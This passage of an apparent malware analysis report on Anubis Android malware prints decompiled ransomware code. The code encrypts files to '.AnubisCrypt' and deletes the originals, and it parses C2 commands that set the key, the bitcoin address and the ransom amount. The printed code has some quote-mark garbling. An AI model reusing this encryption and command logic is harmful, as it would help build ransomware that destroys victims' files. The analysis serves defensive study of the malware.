void m229a(File file) { try { System.out.println(file); for (File file2 : file.listFiles()) { if (file2.isDirectory()) { m230b(file2); } else if (file2.isFile()) { try { C0039c c0039c = this.f290a; byte[] a = C0039c.m245a(file2); FileOutputStream fileOutputStream; if (this.f291b.equals("crypt")) { if (!file2.getPath().contains(".AnubisCrypt")) { a = this.f290a.m257a(a, this.f292c); fileOutputStream = new FileOutputStream(file2.getPath() + ".AnubisCrypt", true); fileOutputStream.write(a); fileOutputStream.close(); file2.delete(); } } else if (this.f291b.equals('decrypt') && file2.getPath().contains(".AnubisCrypt")) { a = this.f290a.m264b(a, this.f292c); fileOutputStream = new FileOutputStream(file2.getPath().replace(".AnubisCrypt", ""), true); fileOutputStream.write(a); fileOutputStream.close(); file2.delete(); } } catch (Exception e) { } } } } catch (Exception e2) { } }
Figure 5. Ransomeware encryption/decryption code
Additional configuration fields related to the ransomware functionality include lock_btc , lock_amount, and key. These fields are updated via communication with the C2 server and were never updated during execution of the samples analyzed for this article. Figure 6 shows the code for populating these configuration entries. It appears that files encrypted with AnubisCrypt will be recoverable, based upon the symmetric key being stored in the configuration.
if (split2[i].contains("|cryptokey=")) { try { split = this.f268b.m249a(split2[i], "|cryptokey=', "|endcrypt").split("/:/"); str2 = split[0]; str3 = split[1]; str = split[2]; if (this.f268b.m262b((Context) this, this.f269c.f337c[0]) && !this.f268b.m256a((Context) this, GXbXREdgatPJ.class)) { this.f268b.m272d(this, "lock_amount", str3); this.f268b.m272d(this, "lock_btc", str); this.f268b.m272d(this, "status", "crypt"); this.f268b.m272d(this, "key", str2); startService(new Intent(this, GXbXREdgatPJ.class)); } } catch (Exception e27) { this.f268b.m255a('ERROR', "WebSocket -> Commands'); } } if (split2[i].contains("|decryptokey=")) { try { str = this.f268b.m249a(split2[i], "|decryptokey=', "|enddecrypt'); if (this.f268b.m262b((Context) this, this.f269c.f337c[0]) && !this.f268b.m256a(this.f270d, GXbXREdgatPJ.class)) { this.f268b.m272d(this, "status", "decrypt"); this.f268b.m272d(this, "key", str); this.f270d.startService(new Intent(this.f270d, GXbXREdgatPJ.class)); } } catch (Exception e28) { this.f268b.m255a('ERROR', "WebSocket -> Commands'); } }
Figure 6. Ransomware configuration data population code
6/10